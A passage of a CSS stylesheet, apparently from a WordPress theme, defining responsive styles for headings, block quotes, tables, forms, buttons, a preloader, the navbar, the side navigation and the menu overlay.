		font-size: 3.14rem;
		margin-bottom: 2.14rem;
	}*/
}

@media only screen and (max-width: 992px) {
	.title--h1 {
		font-size: 3.2rem;
		margin-bottom: 2.14rem;
	}
}

@media only screen and (max-width: 580px) {
	.title--h1 {
		font-size: 2.1rem;
		margin-bottom: 1.1rem;
	}
}

.title--h2 {
	font-size: 3.14rem;
	margin-bottom: 3.4rem;
}

@media only screen and (max-width: 992px) {
	.title--h2 {
		font-size: 2.8rem;
		margin-bottom: 2.4rem;
	}
}

@media only screen and (max-width: 580px) {
	.title--h2 {
		font-size: 2rem;
		margin-bottom: 12rem;
	}
}

.title--h3 {
	font-size: 2.4rem;
	margin-bottom: 2.71rem;
}

@media only screen and (max-width: 580px) {
	.title--h3 {
		font-size: 1.8rem;
		margin-bottom: 1rem;
	}
}

.title--h4 {
	font-size: 2rem;
	margin-bottom: 2.28rem;
	line-height: 1.3;
}

@media only screen and (max-width: 992px) {
	.title--h4 {
		margin-bottom: 1.5rem;
	}
}

@media only screen and (max-width: 580px) {
	.title--h4 {
		font-size: 1.6rem;
		line-height: 1.2;
		margin-bottom: 1rem;
	}
}

.title--h5 {
	font-size: 1.6rem;
	margin-bottom: 2rem;
	line-height: 1.4;
	font-weight: 600;
}

@media only screen and (max-width: 580px) {
	.title--h5 {
		font-size: 1.3rem;
		margin-bottom: 1rem;
	}
}

.title--h6 {
	font-size: 1.3rem;
	margin-bottom: 1.25rem;
	font-weight: 600;
}

@media only screen and (max-width: 580px) {
	.title--h6 {
		font-size: 1rem;
		margin-bottom: 1rem;
	}
}

.title--display-1 {
	font-size: 5rem;
	font-weight: 500;
	margin-bottom: 2rem;
}

@media only screen and (max-width: 1200px) {
	.title--display-1 {
		font-size: 4rem;
	}
}

@media only screen and (max-width: 580px) {
	.title--display-1 {
		font-size: 2.3rem;
		margin-bottom: 1.2rem;
	}
}

.title--subtitle {
	font-family: "Roboto", sans-serif;
}

@media only screen and (max-width: 580px) {
	.title--subtitle {
		margin-top: 1rem;
		margin-bottom: .5rem;
	}
}

.title--center {
	text-align: center;
}

.title--overhead {
	color: #8d99a7;
	font-family: "Roboto", sans-serif;
	font-size: .87rem;
	line-height: 1.6;
	font-weight: 400;
	letter-spacing: .1rem;
	margin-top: .62rem;
	margin-bottom: .62rem;
	text-transform: uppercase;
}

@media only screen and (max-width: 1500px) {
	.title--overhead {
		font-size: .87rem;
	}
}

@media only screen and (max-width: 580px) {
	.title--overhead {
		letter-spacing: .1rem;
	}
}

.title--tail,
.title--tail-black {
	position: relative;
}

.title--tail::before,
.title--tail-black::before {
	content: '';
	background-color: #8d99a7;
	height: 1px;
	margin-bottom: auto;
	margin-top: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	left: -4rem;
	width: 2.5rem;
}

.title--tail-black::before {
	background-color: #110f10;
}

.title .num-article {
	margin-bottom: 0;
}

.weight--300 {
	font-weight: 300;
}

.weight--400 {
	font-weight: 400;
}

.weight--500 {
	font-weight: 500;
}

.weight--600 {
	font-weight: 600;
}

.weight--700 {
	font-weight: 700;
}

.block-quote,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-pullquote,
blockquote {
	font-size: 1.5rem;
	font-weight: 400;
	margin: 3rem 0;
	position: relative;
	line-height: 1.6;
	padding: 0;
}

.block-quote.has-background blockquote,
.wp-block-quote.has-background blockquote,
.wp-block-quote.is-large.has-background blockquote,
.wp-block-quote.is-style-large.has-background blockquote,
.wp-block-pullquote.has-background blockquote,
blockquote.has-background blockquote {
	padding: 3rem 1rem;
}

.block-quote blockquote:before,
.wp-block-quote blockquote:before,
.wp-block-quote.is-large blockquote:before,
.wp-block-quote.is-style-large blockquote:before,
.wp-block-pullquote blockquote:before,
blockquote blockquote:before {
	display: none;
}

.block-quote.has-background:before,
.wp-block-quote.has-background:before,
.wp-block-quote.is-large.has-background:before,
.wp-block-quote.is-style-large.has-background:before,
.wp-block-pullquote.has-background:before,
blockquote.has-background:before {
	left: 2rem;
	top: 2rem;
}

@media only screen and (max-width: 580px) {
	.block-quote,
	.wp-block-quote,
	.wp-block-quote.is-large,
	.wp-block-quote.is-style-large,
	.wp-block-pullquote,
	blockquote {
		font-size: 1.2rem;
		margin: 1.4rem 0;
		padding: 0;
	}
}

.block-quote::before,
.wp-block-quote::before,
.wp-block-pullquote::before,
blockquote::before {
	background-image: url(assets/images/icon-quote.svg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	content: '';
	height: 41px;
	margin: 0 auto;
	position: absolute;
	top: 0;
	left: -5.6rem;
	width: 48px;
}

.block-quote.has-text-align-right::before,
.wp-block-quote.has-text-align-right::before,
.wp-block-pullquote.has-text-align-right::before,
blockquote.has-text-align-right::before {
	left: auto;
	right: -5.6rem;
}

@media only screen and (max-width: 768px) {
	.block-quote::before,
	.wp-block-quote::before,
	.wp-block-pullquote::before,
	blockquote::before {
		display: none;
	}
}

.block-quote cite,
.wp-block-quote cite,
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite,
.wp-block-pullquote cite,
blockquote cite {
	font-size: 1rem;
	font-style: normal;
	opacity: 0.8;
	display: block;
	margin-top: 1.5rem;
	padding-left: 3rem;
	position: relative;
	text-align: left;
}

.block-quote.has-text-align-right cite,
.wp-block-quote.has-text-align-right cite,
.wp-block-quote.is-large.has-text-align-right cite,
.wp-block-quote.is-style-large.has-text-align-right cite,
.wp-block-pullquote.has-text-align-right cite,
blockquote.has-text-align-right cite {
	padding-left: 0;
	padding-right: 3rem;
	text-align: right;
}

.block-quote cite br,
.wp-block-quote cite br,
.wp-block-quote.is-large cite br,
.wp-block-quote.is-style-large cite br,
.wp-block-pullquote cite br,
blockquote cite br {
	display: none;
}

.block-quote cite::before,
.wp-block-quote cite::before,
.wp-block-quote.is-large cite::before,
.wp-block-quote.is-style-large cite::before,
.wp-block-pullquote cite::before,
blockquote cite::before {
	content: '';
	background-color: rgba(17, 15, 16, 0.5);
	height: 1px;
	margin-bottom: auto;
	margin-top: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 2rem;
}

.block-quote.has-text-align-right cite::before,
.wp-block-quote.has-text-align-right cite::before,
.wp-block-quote.is-large.has-text-align-right cite::before,
.wp-block-quote.is-style-large.has-text-align-right cite::before,
.wp-block-pullquote.has-text-align-right cite::before,
blockquote.has-text-align-right cite::before {
	left: auto;
	right: 0;
}

@media only screen and (max-width: 580px) {
	.block-quote cite,
	.wp-block-quote cite,
	.wp-block-quote.is-large cite,
	.wp-block-quote.is-style-large cite,
	.wp-block-pullquote cite,
	blockquote cite {
		margin-top: 0;
	}
}

.wp-block-pullquote {
	text-align: left;
}

.post-content p+.wp-block-gallery {
	margin-top: 1.2rem;
}

.post-content table {
	width: 100%;
	margin: 2rem 0;
	padding: 0;
	border-collapse: collapse;
}

.post-content table td,
.post-content table th,
.wp-block-table.is-style-stripes td,
.wp-block-table.is-style-stripes th {
	padding: 10px 20px;
	border: 1px solid #C4C4C4;
	background: none;
}

.post-content figure {
	max-width: 100%;
	height: auto;
}

.post-content p img,
.post-content figure img {
	max-width: 100%;
	height: auto;
}

img.alignright,
.alignright {
	float: right;
	margin: 0 0 10px 20px;
}

img.alignleft,
.alignleft {
	float: left;
	margin: 0 20px 10px 0;
}

img.aligncenter,
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

img .alignnone,
.alignnone {
	float: none;
}

.wp-caption-text,
.wp-block-image figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.blocks-gallery-caption {
	max-width: 100%;
	margin: 0;
	padding: 5px 10px 0 10px;
	text-align: center;
	font-size: 0.9em;
	line-height: 1.4;
	font-style: italic;
}

.blocks-gallery-caption {
	margin-bottom: 1rem;
	padding-top: 0;
	width: 100%;
	display: block;
}

.wp-caption.alignnone {
	margin: 5px 0 0 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 0 0;
}

.wp-caption.alignright {
	margin: 5px 0 0 20px;
}

.news__paragraph_clear:after,
.post-content:after {
	content: '';
	position: relative;
	display: block;
	clear: both;
}

.post-content {
	position: relative;
	display: block;
}

pre {
	margin: 1rem 0;
	color: #747474;
	font-style: italic;
}

pre code {
	color: #e83e8c;
	font-style: italic;
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background: none;
}

.wp-block-table.is-style-stripes {
	border-bottom: none;
	border-collapse: collapse;
}

.post-content ol,
.post-content ul {
	margin-top: 1rem;
	margin-bottom: 1rem;
}

.post-content ol ol,
.post-content ul ul,
.post-content ol ul,
.post-content ul ol {
	margin-top: 0;
	margin-bottom: 0;
}

.post-content p {
	color: #110f10;
	margin-top: 1.2rem;
	margin-bottom: 1.2rem;
}

@media only screen and (max-width: 580px) {
	.post-content p {
		margin-bottom: 1.2rem;
	}
}

a {
	color: #110f10;
	text-decoration: underline;
	-webkit-text-decoration-skip: objects;
	transition: all 0.6s cubic-bezier(0.72, 0.16, 0.345, 0.875);
}

a:hover,
a:focus {
	color: #110f10;
	outline: none;
	text-decoration: none;
}

a.decoration--none {
	text-decoration: none;
}

.noGutters-Top {
	margin-top: 0 !important;
}

.noGutters-Bottom {
	margin-bottom: 0 !important;
}

.noGutters-Left {
	margin-left: 0 !important;
}

.noGutters-Right {
	margin-right: 0 !important;
}

.description {
	margin-bottom: 2.32rem;
}

@media only screen and (max-width: 580px) {
	.description {
		margin-bottom: .05rem;
	}
}

.paragraph {
	margin-bottom: 1.8rem;
}

@media only screen and (max-width: 580px) {
	.paragraph {
		margin-bottom: 1rem;
	}
}

.text-overlay {
	color: #fff;
	font-size: 14vw;
	font-weight: 700;
	position: absolute;
}

.text-overlay--left-bottom {
	bottom: 0;
	left: 0;
	line-height: .5;
}

.text-overlay--left-top {
	top: 0;
	left: 0;
	line-height: .2;
}

.text-overlay--right-bottom {
	bottom: 0;
	right: 0;
	line-height: .5;
}

.text-overlay--right-top {
	top: 0;
	right: 0;
	line-height: .2;
}

.text--red {
	color: #f7541b;
}

.list-unstyled,
.caption-single ul {
	color: #110f10;
	padding-left: 0;
	list-style: none;
}

@media only screen and (max-width: 580px) {
	.list-block,
	.caption-single ul {
		margin-bottom: 0;
	}
}

.list-block li,
.caption-single ul li {
	margin-bottom: .3rem;
}

img {
	max-width: 100%;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

iframe {
	background-color: #110f10;
	border: 0;
	display: block;
	width: 100%;
}

.cover {
	object-fit: cover;
	object-position: center;
	font-family: 'object-fit: cover; object-position: bottom;';
	height: 100%;
	width: 100%;
}

.icon-arrow-right {
	background-image: url(assets/images/arrow-next.svg);
	background-repeat: no-repeat;
	background-position: center;
	display: inline-flex;
	height: 30px;
	width: 30px;
}

.icon-base {
	padding-left: .3rem;
	padding-right: .3rem;
	transition: all .3s ease-in-out;
}

.dark-mask {
	position: relative;
	z-index: 1;
}

.dark-mask::before {
	content: '';
	background-color: #110f10;
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	opacity: .3;
	transition: opacity .3s;
	width: 100%;
	z-index: 1;
}

.dark-mask:hover::before {
	opacity: 0;
}

.table thead th {
	border: 0;
	color: #8d99a7;
	font-size: .85rem;
	font-weight: 400;
	letter-spacing: .2rem;
	padding: 1.3rem 0;
	text-transform: uppercase;
}

.table td {
	border-top: 1px solid #C4C4C4;
	padding: 1.3rem 0;
}

@media only screen and (max-width: 768px) {
	.table td {
		border-top: 0;
	}
}

.table span {
	color: #8d99a7;
}

@media only screen and (max-width: 768px) {
	.table .table,
	.table thead,
	.table tbody,
	.table th,
	.table td,
	.table tr {
		display: block;
	}
	.table thead tr {
		display: none;
	}
	.table tr {
		padding-bottom: 1.4rem;
	}
	.table td {
		position: relative;
		padding-left: 50%;
		padding-top: .2rem;
		padding-bottom: .2rem;
	}
	.table td:before {
		content: attr(data-th);
		color: #8d99a7;
		font-size: .85rem;
		position: absolute;
		left: 0;
		width: 45%;
		padding-right: 1rem;
		white-space: nowrap;
	}
}

@media only screen and (max-width: 580px) {
	.table td {
		padding-left: 40%;
	}
}

.flex-table {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}

@media only screen and (max-width: 768px) {
	.flex-table {
		border-top: 1px solid rgba(197, 210, 224, 0.7);
	}
}

.flex-table__thead {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	border-bottom: 1px solid rgba(197, 210, 224, 0.7);
}

@media only screen and (max-width: 768px) {
	.flex-table__thead {
		display: none;
	}
}

.flex-table__tr {
	border-bottom: 1px solid rgba(197, 210, 224, 0.7);
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
}

@media only screen and (max-width: 768px) {
	.flex-table__tr {
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		padding-top: 1rem;
		padding-bottom: 1rem;
	}
}

@media only screen and (max-width: 580px) {
	.flex-table__tr {
		padding-bottom: .5rem;
	}
}

.flex-table__tr:last-child {
	border: 0;
}

.flex-table__th {
	color: #8d99a7;
	font-size: .85rem;
	font-weight: 400;
	letter-spacing: .2rem;
	padding-top: 1.3rem;
	padding-bottom: 1.3rem;
	text-transform: uppercase;
	width: 100%;
}

@media only screen and (max-width: 768px) {
	.flex-table__th {
		padding-top: .2rem;
		padding-bottom: .2rem;
	}
}

.flex-table__td {
	padding-top: 1.3rem;
	padding-bottom: 1.3rem;
	position: relative;
	width: 100%;
}

@media only screen and (max-width: 768px) {
	.flex-table__td {
		padding-top: .2rem;
		padding-bottom: .2rem;
		padding-left: 24%;
	}
	.flex-table__td:before {
		content: attr(data-th);
		color: #8d99a7;
		font-size: .85rem;
		position: absolute;
		left: 0;
		padding-right: 1rem;
		padding-top: .2rem;
		white-space: nowrap;
		text-transform: uppercase;
	}
}

@media only screen and (max-width: 580px) {
	.flex-table__td {
		padding-top: 1.5rem;
		padding-bottom: .5rem;
		padding-left: 0;
	}
	.flex-table__td:before {
		top: 0;
	}
}

.separation {
	border-top: 1px solid rgba(17, 15, 16, 0.1);
}

::-moz-selection {
	background: transparent;
	color: #f7541b;
}

::selection {
	background: transparent;
	color: #f7541b;
}

.content-sidebar .search-form,
.wp-block-search,
.widget_product_search {
	position: relative;
}

.inputText,
.textarea,
.content-sidebar .search-form input[type=text],
.content-sidebar .search-form input[type=email],
.content-sidebar .search-form input[type=password],
.content-sidebar .search-form input[type=datetime],
.content-sidebar .search-form input[type=date],
.content-sidebar .search-form input[type=month],
.content-sidebar .search-form input[type=time],
.content-sidebar .search-form input[type=week],
.content-sidebar .search-form input[type=search],
.content-sidebar .search-form textarea,
.content-sidebar .search-form textarea.form-control,
.wp-block-search .wp-block-search__input,
.widget_product_search .search-field {
	background-color: #fff;
	border: 0;
	border-bottom: 1px solid rgba(17, 15, 16, 0.2);
	border-radius: 0;
	box-shadow: none;
	color: #110f10;
	line-height: 1;
	padding: 1.1rem 0;
	position: relative;
	width: 100%;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	width: 100%;
}

@media only screen and (max-width: 580px) {
	.inputText,
	.textarea {
		padding: .8rem 0;
	}
}

.inputText:focus,
.textarea:focus,
.content-sidebar .search-form input[type=text]:focus,
.content-sidebar .search-form input[type=email]:focus,
.content-sidebar .search-form input[type=password]:focus,
.content-sidebar .search-form input[type=datetime]:focus,
.content-sidebar .search-form input[type=date]:focus,
.content-sidebar .search-form input[type=month]:focus,
.content-sidebar .search-form input[type=time]:focus,
.content-sidebar .search-form input[type=week]:focus,
.content-sidebar .search-form input[type=search]:focus,
.content-sidebar .search-form textarea:focus,
.content-sidebar .search-form textarea.form-control:focus,
.wp-block-search .wp-block-search__input:focus,
.widget_product_search .search-field:focus {
	border-bottom: 1px solid #110f10;
	box-shadow: none;
	outline: none;
}

.search-form label {
	display: block;
}

.content-sidebar .search-form .btn_search,
.search-submit,
.wp-block-search .wp-block-search__button,
.widget_product_search button {
	position: absolute;
	right: 19px;
	top: 50%;
	margin-top: -23px;
	background-color: transparent;
	border: 0;
	z-index: 2;
}

.search-submit,
.wp-block-search .wp-block-search__button,
.widget_product_search button {
	width: 14px;
	height: 31px;
	background: url(assets/images/search.svg) no-repeat center center;
	background-size: contain;
	font-size: 0;
	opacity: .7;
}

.inputText--fill {
	background-color: rgba(255, 255, 255, 0.08);
	color: #fff;
	border: 0;
	line-height: 1.9;
	outline: none;
	padding: 1rem 1.5rem;
	transition: width 0.3s cubic-bezier(0.72, 0.16, 0.345, 0.875);
}

.inputText--fill:focus {
	color: #fff;
}

.textarea {
	display: block;
	line-height: 1.4;
	max-height: 6rem;
	resize: none;
}

.form-group {
	margin-bottom: 2.8rem;
	position: relative;
}

@media only screen and (max-width: 580px) {
	.form-group {
		margin-bottom: 2rem;
	}
}

.help-block {
	font-size: .75rem;
	line-height: 1.4;
	padding-top: .8rem;
	position: absolute;
	bottom: -1.8rem;
}

@media only screen and (max-width: 580px) {
	.help-block {
		padding-top: .5rem;
		bottom: -1.5rem;
	}
}

.with-errors .list-unstyled {
	color: #f7541b;
	margin-bottom: 0;
}

.has-error input,
.has-error textarea,
.has-error input:focus,
.has-error textarea:focus {
	border-color: #f7541b;
}

#validator-contact {
	font-size: .89rem;
}

@media only screen and (max-width: 768px) {
	#validator-contact {
		padding-top: 1rem;
	}
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
	transition: background-color 5000s ease-in-out 0s;
	-webkit-text-fill-color: #fff !important;
}

.label {
	color: #8d99a7;
	display: block;
	font-weight: 400;
	line-height: 1.35;
	transform: translateY(50%);
	transition: all .25s ease-in-out;
	z-index: 1;
	pointer-events: none;
	position: absolute;
}

.is-completed .label {
	transform: translateY(-80%);
	font-size: .86rem;
}

@media only screen and (max-width: 1200px) {
	.is-completed .label {
		transform: translateY(-70%);
	}
}

@media only screen and (max-width: 580px) {
	.is-completed .label {
		transform: translateY(-50%);
	}
}

.btn {
	background-color: #110f10;
	border: 0;
	border-radius: 2rem;
	color: #fff;
	cursor: pointer;
	font-size: .87rem;
	letter-spacing: .1rem;
	line-height: inherit;
	white-space: nowrap;
	overflow: hidden;
	padding: .8rem 2.5rem;
	position: relative;
	text-transform: uppercase;
	z-index: 1;
}

.btn::before {
	content: '';
	background-color: rgba(255, 255, 255, 0.2);
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	z-index: -1;
}

.btn:hover::before {
	animation: btn-hover 0.8s cubic-bezier(0.72, 0.16, 0.345, 0.875) both;
	width: 100%;
}

.btn:hover {
	color: #fff;
}

.btn:focus {
	box-shadow: none;
}

.btn.disabled {
	opacity: 1;
}

.btn--white {
	background-color: #fff;
	color: #110f10;
}

.btn--white::before {
	background-color: rgba(17, 15, 16, 0.2);
}

.btn__icon {
	line-height: 0;
	padding: 0.99rem 1rem;
}

.touch .btn::before {
	display: none;
}

@keyframes btn-hover {
	0% {
		transform: translateX(-100%);
	}
	50% {
		transform: translateX(0);
	}
	100% {
		transform: translateX(100%);
	}
}

.btn-link {
	color: #110f10;
	display: inline-flex;
	align-items: center;
	font-weight: 500;
	position: relative;
	text-decoration: none;
}

.btn-link:hover {
	color: inherit;
	text-decoration: none;
}

.btn-link:hover .circle {
	box-shadow: 0 0 0 2px #110f10;
}

.btn-link:hover .circle--white {
	box-shadow: 0 0 0 2px #fff;
}

.btn-link:hover .icon-base {
	padding-left: .6rem;
	padding-right: .6rem;
}

.btn-link:focus {
	text-decoration: none;
}

.circle {
	display: inline-flex;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: center;
	flex-wrap: nowrap;
	color: #fff;
	background-color: #110f10;
	border-radius: 50%;
	box-shadow: 0 0 0 0px #110f10;
	height: 2.85rem;
	overflow: hidden;
	position: relative;
	width: 2.85rem;
	text-align: center;
	transition: box-shadow .3s ease-in-out;
}

@media only screen and (max-width: 992px) {
	.circle {
		height: 2rem;
		width: 2rem;
	}
}

@media only screen and (max-width: 992px) {
	.circle::before {
		font-size: .87rem;
	}
}

.circle--white {
	color: #110f10;
	background-color: #fff;
	box-shadow: 0 0 0 0px #fff;
}

.circle--left {
	margin-right: 1.07rem;
}

.circle--right {
	margin-left: 1.07rem;
}

.circle.icon-left-open::before {
	margin-left: 0;
}

button:focus {
	outline: none;
}


/* -----------------------------------------------------------------
		- Preloader
----------------------------------------------------------------- */

.preloader {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: center;
	background-color: #110f10;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	text-align: center;
	z-index: 1100;
	opacity: 1;
}

.preloader__wrap {
	width: 100%;
	max-width: 140px;
}

@media only screen and (max-width: 580px) {
	.preloader__wrap {
		max-width: 110px;
	}
}

.preloader__logo {
	opacity: 0;
	filter: blur(30px);
	width: 100%;
	max-width: 140px;
	animation: blur-logo 1.5s ease-in-out;
}

@media only screen and (max-width: 580px) {
	.preloader__logo {
		max-width: 110px;
	}
}

.preloader__progress {
	background: rgba(255, 255, 255, 0.1);
	height: 1px;
	position: relative;
	margin-top: 1.2rem;
	overflow: hidden;
	width: 100%;
}

.preloader__progress span {
	background: white;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 0;
}

@media only screen and (max-width: 580px) {
	.preloader__progress {
		margin-top: .8rem;
	}
}

.preloader.fadeOut2 {
	pointer-events: none;
	opacity: 0;
}

@media all and (-ms-high-contrast: none),
(-ms-high-contrast: active) {
	.preloader.fadeOut2 {
		visibility: hidden;
	}
}

@keyframes blur-logo {
	0% {
		filter: blur(30px);
		opacity: 0;
		transform: scale(1.5);
	}
	100% {
		filter: blur(0);
		opacity: 1;
		transform: scale(1);
	}
}


/* -----------------------------------------------------------------
		- Header
----------------------------------------------------------------- */

.navbar {
	height: 114px;
	line-height: 1;
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 4.25rem;
	padding-right: 4.25rem;
	position: fixed;
	top: 0;
	transition: all 0.3s cubic-bezier(0.72, 0.16, 0.345, 0.875);
	width: 100%;
	z-index: 1001;
}

@media only screen and (max-width: 1500px) {
	.navbar {
		padding-left: 3.12rem;
		padding-right: 3.12rem;
	}
}

@media only screen and (max-width: 992px) {
	.navbar {
		height: 80px;
	}
}

@media only screen and (max-width: 580px) {
	.navbar {
		background-color: #fff;
		height: 60px;
		padding: 0 1.071rem;
	}
}

@media only screen and (min-width: 2400px) {
	.navbar {
		padding-left: 6.25rem;
		padding-right: 6.25rem;
	}
}

.navbar .logo-container {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	align-items: center;
	position: relative;
	height: 114px;
}

.navbar.sticky .logo-container {
	height: 88px;
}

.navbar .logo-link {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	align-items: center;
}

@media only screen and (max-width: 580px) {
	.navbar-v2 {
		background-color: transparent;
	}
	.navbar-v2 .hamburger__inner::before,
	.navbar-v2 .hamburger__inner::after {
		background-color: #fff;
	}
	.navbar-v2 .logotype {
		transform: translate3d(0, 0, 0) !important;
	}
}

@media only screen and (min-width: 580px) {
	.navbar--white {
		color: #fff;
	}
	.navbar--white .circle {
		color: #110f10;
		background-color: #fff;
		box-shadow: 0 0 0 0px #fff;
	}
	.navbar--white .circle:hover {
		box-shadow: 0 0 0 2px #fff;
	}
	.navbar--white .btn-link:hover .circle {
		box-shadow: 0 0 0 2px #fff;
	}
	.navbar--white .hamburger__inner::before,
	.navbar--white .hamburger__inner::after {
		background-color: #fff;
	}
	.navbar-v2 .logotype {
		transform: translate3d(0, 0, 0) !important;
	}
}

.navbar.navbar-back .logotype {
	transform: translate3d(0, -8rem, 0) !important;
}

@media only screen and (max-height: 320px) {
	.open .navbar {
		background-color: transparent;
	}
}

@media only screen and (max-width: 580px) {
	.open .navbar {
		background-color: transparent;
		justify-content: center;
	}
}

.open .navbar .logotype__front.logotype__front--overlay,
.open .navbar .btn-link {
	transform: translate3d(0, -8rem, 0);
	display: none;
}

.open .navbar .logotype__back.logotype__back--overlay {
	transform: translate3d(0, 0, 0);
	display: block;
}

.open .navbar--white {
	background-color: transparent;
}

.open .navbar.navbar-back .logotype {
	transform: translate3d(0, 0, 0) !important;
}

@media only screen and (max-width: 580px) {
	.open .navbar .logo-container {
		display: none;
	}
}

.navbar .btn-link {
	position: absolute;
	top: calc(50% - 1.42rem);
	right: 100px;
}

@media only screen and (max-width: 992px) {
	.navbar .btn-link {
		top: calc(50% - 1rem);
	}
}

@media only screen and (max-width: 580px) {
	.navbar .btn-link {
		right: 72px;
	}
}

.navbar .btn-link {
	transform: translate3d(0, 0, 0);
	transition: transform 0.4s cubic-bezier(0.72, 0.16, 0.345, 0.875);
}

.navbar .logotype__back {
	transform: translate3d(0, -8rem, 0);
	display: none;
}

.navbar-change .logotype__back {
	transform: translate3d(0, -8rem, 0);
	display: none;
}

.navbar-change .logotype__front {
	transform: translate3d(0, 0, 0);
	display: block;
}

.navbar-change.navbar--white .logotype__back {
	transform: translate3d(0, 0, 0);
	display: block;
}

@media only screen and (max-width: 580px) {
	.navbar-change.navbar--white .logotype__back {
		transform: translate3d(0, -8rem, 0);
		display: none;
	}
}

.navbar-change.navbar--white .logotype__front {
	transform: translate3d(0, -8rem, 0);
	display: none;
}

@media only screen and (max-width: 580px) {
	.navbar-change.navbar--white .logotype__front {
		transform: translate3d(0, 0, 0);
		display: block;
	}
}

.navbar.sticky {
	background-color: #fff;
	height: 88px;
}

.logotype {
	display: inline-block;
	max-height: 114px;
	transition: transform 0.4s cubic-bezier(0.72, 0.16, 0.345, 0.875);
}

@media only screen and (max-width: 580px) {
	.logotype {
		max-height: 70px;
	}
}

.hamburger {
	cursor: pointer;
	transform: translate3d(0, 0, 0);
	transition: opacity .3s ease;
	background-color: transparent;
	border: 0;
	padding: 0;
	vertical-align: middle;
}

.hamburger__inner {
	display: block;
	height: 24px;
	width: 25px;
	position: relative;
}

.hamburger__inner:before,
.hamburger__inner:after {
	background-color: #110f10;
	content: '';
	display: block;
	margin-left: -12px;
	height: 2px;
	width: 25px;
	position: absolute;
	top: 6px;
	left: 50%;
	transform-origin: center center;
	transition: top 0.1s cubic-bezier(0.215, 0.61, 0.355, 1) 0.25s, transform 0.25s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.hamburger__inner:after {
	top: 16px;
}

.is-active .hamburger__inner {
	color: #110f10;
}

.is-active .hamburger__inner:before,
.is-active .hamburger__inner:after {
	top: 50%;
	transition: top 0.1s cubic-bezier(0.215, 0.61, 0.355, 1) 0s, transform 0.25s cubic-bezier(0.215, 0.61, 0.355, 1) 0.1s;
}

.is-active .hamburger__inner:before {
	transform: rotate(45deg);
}

.is-active .hamburger__inner:after {
	transform: rotate(-45deg);
}

.open .hamburger__inner:before,
.open .hamburger__inner:after {
	background-color: #fff;
}

.open .hamburger--black .hamburger__inner:before,
.open .hamburger--black .hamburger__inner:after {
	background-color: #110f10 !important;
}

.is-active .open .hamburger__inner {
	color: #fff;
}

.sideNav {
	background-color: #fff;
	list-style: none;
	height: 100%;
	margin: 0;
	list-style: none;
	overflow-y: auto;
	overflow-x: hidden;
	padding: 9.5rem 0 0;
	position: fixed;
	top: 0;
	right: 0;
	transform: translateX(360px);
	width: 360px;
	z-index: 1000;
}

@media only screen and (max-width: 580px) {
	.sideNav {
		padding: 9.5rem 0 0;
		width: 100%;
		text-align: center;
		transform: translateX(100%);
	}
}

.sideNav__item {
	color: #110f10;
	font-size: 1.4rem;
	position: relative;
	margin: 0 3rem;
	padding: .2rem 0;
	user-select: none;
}

.sideNav__item a {
	color: #110f10;
	text-decoration: none;
}

.sideNav__item a:hover {
	color: #f7541b;
}

.sideNav__item .icon {
	font-size: 1rem;
	display: inline-block;
	padding: 0 .3rem;
	position: absolute;
	bottom: -0.25rem;
	transition: transform 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955);
	transform: rotate(0deg);
}

.sideNav__item-open .icon {
	transform: rotate(-180deg);
}

.sideNav__sub {
	display: none;
	max-height: 100%;
	height: 100%;
	list-style: none;
	padding: 0;
	position: relative;
	margin: 0;
}

.sideNav__sub.open {
	display: block;
}

.sideNav__sub .sideNav__item {
	margin: 0;
	font-size: 1rem;
}

.sideNav-collapsed {
	cursor: pointer;
	position: relative;
}

.overlay-sideNav {
	background-color: rgba(17, 15, 16, 0.5);
	height: 100%;
	width: 100%;
	opacity: 0;
	position: fixed;
	top: 0;
	left: 0;
	z-index: -1;
}


/* -----------------------------------------------------------------
		- Menu
----------------------------------------------------------------- */

.menu {
	background: #110f10;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: center;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	transform: translate3d(0, 100%, 0);
	opacity: 0;
	transition: all 0s 0.5s cubic-bezier(0.645, 0.05, 0.355, 1);
	width: 100%;
	z-index: 1000;
}

.menu.menu-show {
	opacity: 1;
	transform: translate3d(0, 0%, 0);
}

.menu.menu-show .menu-inner {
	transform: translateY(0);
}

.menu.menu-show .menu-list__item span {
	opacity: 1;
	transform: translate3d(0, 0%, 0);
}

.menu.menu-show .social {
	opacity: 1;
}

.menu.menu-show .navbar {
	background-color: transparent;
}

.menu .social {
	position: fixed;
	bottom: 0;
	right: 0;
